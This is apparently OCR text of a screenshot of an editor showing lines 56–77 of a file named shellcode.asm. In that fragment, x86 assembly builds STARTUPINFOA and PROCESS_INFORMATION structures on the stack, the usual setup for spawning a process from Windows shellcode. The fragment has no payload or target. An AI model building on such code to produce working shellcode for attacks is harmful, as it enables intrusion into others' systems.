 ~/shellcode.asm - Mousepad
File Edit Search View Document Help
56 push eax ; Push dwFlags
57 push edx ; dwFillAttribute = NULL
58 push edx ; dwYCountChars = NULL
59 push edx ; dwXCountChars = NULL
60 push edx ; dwYSize = NULL
61 push edx ; dwXSize = NULL
62 push edx ; dwY = NULL
63 push edx ; dwX = NULL
64 push edx ; lpTitle = NULL
65 push edx ; lpDesktop = NULL
66 push edx ; lpReserved = NULL
67 add dl,44 ; cb = 44
68 push edx ; Push _STARTUPINFOA on stack
69 mov eax,esp ; Make EAX a pointer to _STARTUPINFOA
70 xor edx,edx ; Zero out EDX again
71
72 ; Fill PROCESS_INFORMATION struct
73 push edx ; lpProcessInformation
74 push edx ; lpProcessInformation + 4
75 push edx ; lpProcessInformation + 8
76 push edx ; lpProcessInformation + 12
77